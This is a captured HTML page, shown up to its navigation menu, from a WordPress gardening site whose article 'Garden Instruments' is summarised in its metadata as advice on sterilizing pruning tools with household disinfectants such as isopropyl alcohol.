

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homestratosphere.top/garden-instruments.html
body_size: 12679
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Garden Instruments - homestratosphere.top</title>
	<link rel="canonical" href="https://www.homestratosphere.top/garden-instruments.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Garden Instruments - homestratosphere.top" />
	<meta property="og:description" content="However, it additionally has disagreeable dangerous fumes and could be flammable. Still, most specialists recommend isopropyl alcohol for sterilizing garden instruments. Though some retailers of backyard tools promote specialized sanitizers, most gardeners and growers use frequent household items when sterilizing pruning instruments. Below are the most typical disinfectants used for pruning tool sterilization, in addition [&hellip;]" />
	<meta property="og:url" content="https://www.homestratosphere.top/garden-instruments.html" />
	<meta property="og:site_name" content="homestratosphere.top" />
	<meta property="article:published_time" content="2022-05-08T13:40:51+00:00" />
	<meta property="article:modified_time" content="2025-05-30T17:03:30+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/c4fcUL5uqKw/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.homestratosphere.top/garden-instruments.html#article","isPartOf":{"@id":"https://www.homestratosphere.top/garden-instruments.html"},"author":{"name":"Author","@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"headline":"Garden Instruments","datePublished":"2022-05-08T13:40:51+00:00","dateModified":"2025-05-30T17:03:30+00:00","mainEntityOfPage":{"@id":"https://www.homestratosphere.top/garden-instruments.html"},"wordCount":400,"commentCount":0,"publisher":{"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"image":{"@id":"https://www.homestratosphere.top/garden-instruments.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/c4fcUL5uqKw/hqdefault.jpg","articleSection":["Garden Tools"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.homestratosphere.top/garden-instruments.html","url":"https://www.homestratosphere.top/garden-instruments.html","name":"Garden Instruments - homestratosphere.top","isPartOf":{"@id":"https://www.homestratosphere.top/#website"},"primaryImageOfPage":{"@id":"https://www.homestratosphere.top/garden-instruments.html#primaryimage"},"image":{"@id":"https://www.homestratosphere.top/garden-instruments.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/c4fcUL5uqKw/hqdefault.jpg","datePublished":"2022-05-08T13:40:51+00:00","dateModified":"2025-05-30T17:03:30+00:00","breadcrumb":{"@id":"https://www.homestratosphere.top/garden-instruments.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homestratosphere.top/garden-instruments.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homestratosphere.top/garden-instruments.html#primaryimage","url":"https://i.ytimg.com/vi/c4fcUL5uqKw/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/c4fcUL5uqKw/hqdefault.jpg"},{"@type":"BreadcrumbList","@id":"https://www.homestratosphere.top/garden-instruments.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homestratosphere.top/"},{"@type":"ListItem","position":2,"name":"Garden Instruments"}]},{"@type":"WebSite","@id":"https://www.homestratosphere.top/#website","url":"https://www.homestratosphere.top/","name":"homestratosphere.top","description":"Chase your dream homes.","publisher":{"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homestratosphere.top/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homestratosphere.top/#/schema/person/image/","url":"https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png","contentUrl":"https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png","width":291,"height":291,"caption":"Author"},"logo":{"@id":"https://www.homestratosphere.top/#/schema/person/image/"},"url":"https://www.homestratosphere.top/author/dorothybryant"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="homestratosphere.top &raquo; Feed" href="https://www.homestratosphere.top/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.homestratosphere.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=881cf39b93413aa92f7115a5875fb4f5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homestratosphere.top/wp-includes/css/dist/block-library/style.min.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/style.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<style id='consultstreet-style-inline-css' type='text/css'>
.theme-page-header-area {
				background: #17212c url(https://www.homestratosphere.top/wp-content/uploads/2022/09/11.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
.navbar img.custom-logo, .theme-header-magazine img.custom-logo{
			max-width: 57px;
			height: auto;
			}
.theme-slider-content .title-large {
				color: #fff;
			}
            .theme-slider-content .description {
				color: #fff;
			}

</style>
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/animate.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.homestratosphere.top?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homestratosphere.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="consultstreet-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/custom.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="consultstreet-custom-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/wow.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.homestratosphere.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homestratosphere.top/wp-json/wp/v2/posts/471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homestratosphere.top/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homestratosphere.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homestratosphere.top%2Fgarden-instruments.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homestratosphere.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homestratosphere.top%2Fgarden-instruments.html&#038;format=xml" />
<link rel="icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-471 single-format-standard wp-custom-logo wp-theme-consultstreet theme-wide" >
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
					<a href="https://www.homestratosphere.top/" class="navbar-brand" rel="home"><img width="291" height="291" src="https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png" class="custom-logo" alt="homestratosphere.top" decoding="async" fetchpriority="high" srcset="https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png 291w, https://www.homestratosphere.top/wp-content/uploads/2022/04/07-150x150.png 150w" sizes="(max-width: 291px) 100vw, 291px" /></a>					
		
    		<div class="site-branding-text">
	    <h1 class="site-title"><a href="https://www.homestratosphere.top/" rel="home">homestratosphere.top</a></h1>
					<p class="site-description">Chase your dream homes.</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			
						
				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/beautiful-garden" data-toggle="dropdown" class="dropdown-toggle">Beautiful Garden </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/botanical-gardens">Botanical Gardens</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/garden-furniture">Garden Furniture</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/landscape-design">Landscape Design</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas">Landscaping Ideas</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/plant-nursery">Plant Nursery</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/garden-culture" data-toggle="dropdown" class="dropdown-toggle">Garden Culture </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/garden-edging">Garden Edging</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a class="dropdown-item" href="https://www.homestratosphere.top/category/garden-culture/garden-pathways">Garden Pathways</a></li>
